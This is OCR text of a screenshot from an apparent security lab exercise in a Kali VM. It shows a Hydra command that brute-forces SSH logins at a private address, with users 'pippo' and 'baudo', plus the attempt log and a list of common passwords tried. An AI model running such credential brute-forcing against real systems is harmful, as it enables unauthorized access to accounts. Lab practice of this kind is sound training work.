 linux2024 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 it 14:47
kali@kali: ~
File Actions Edit View Help
CorVsPos
ThetaShop
passw.txt
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "freedom" - 25 of 210 [child 2] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "whatever" - 26 of 210 [child 0] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "qazwsx" - 27 of 210 [child 1] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "letmein" - 28 of 210 [child 3] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "654321" - 29 of 210 [child 2] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "kali" - 30 of 210 [child 0] (0/0)
[ATTEMPT] target 192.168.1.219 - login "baudo" - pass "123456" - 31 of 210 [child 1] (0/0)
[ATTEMPT] target 192.168.1.219 - login "baudo" - pass "password" - 32 of 210 [child 3] (0/0)
[RE-ATTEMPT] target 192.168.1.219 - login "baudo" - pass "123456" - 32 of 210 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.1.219 - login "baudo" - pass "password" - 32 of 210 [child 3] (0/0)
[RE-ATTEMPT] target 192.168.1.219 - login "baudo" - pass "123456" - 32 of 210 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.1.219 - login "baudo" - pass "password" - 32 of 210 [child 3] (0/0)
[RE-ATTEMPT] target 192.168.1.219 - login "baudo" - pass "123456" - 32 of 210 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.1.219 - login "baudo" - pass "password" - 32 of 210 [child 3] (0/0)
[RE-ATTEMPT] target 192.168.1.219 - login "baudo" - pass "123456" - 32 of 210 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.1.219 - login "baudo" - pass "password" - 32 of 210 [child 3] (0/0)
[ATTEMPT] target 192.168.1.219 - login "baudo" - pass "123456789" - 33 of 212 [child 2] (0/2)
[ATTEMPT] target 192.168.1.219 - login "baudo" - pass "12345678" - 34 of 212 [child 0] (0/2)
[RE-ATTEMPT] target 192.168.1.219 - login "baudo" - pass "123456789" - 34 of 212 [child 2] (0/2)
[RE-ATTEMPT] target 192.168.1.219 - login "baudo" - pass "12345678" - 34 of 212 [child 0] (0/2)
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-13 14:27:20
┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/Desktop/users.txt -P /home/kali/Desktop/passw.txt 192.168.1.219 -t2 ssh -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 14:27:58
[DATA] max 2 tasks per 1 server, overall 2 tasks, 210 login tries (l:7/p:30), ~105 tries per task
[DATA] attacking ssh://192.168.1.219:22/
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "123456" - 1 of 210 [child 0] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "password" - 2 of 210 [child 1] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "123456789" - 3 of 210 [child 0] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "12345678" - 4 of 210 [child 1] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "12345" - 5 of 210 [child 0] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "1234567" - 6 of 210 [child 1] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "qwerty" - 7 of 210 [child 0] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "abc123" - 8 of 210 [child 1] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "111111" - 9 of 210 [child 0] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "123123" - 10 of 210 [child 1] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "welcome" - 11 of 210 [child 0] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "iloveyou" - 12 of 210 [child 1] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "admin" - 13 of 210 [child 1] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "sunshine" - 14 of 210 [child 0] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "1234" - 15 of 210 [child 1] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "monkey" - 16 of 210 [child 0] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "princess" - 17 of 210 [child 1] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "football" - 18 of 210 [child 0] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "123" - 19 of 210 [child 0] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "starwars" - 20 of 210 [child 1] (0/0)
[ATTEMPT] target 192.168.1.219 - login "pippo" - pass "dragon" - 21 of 210 [child 1] (0/0)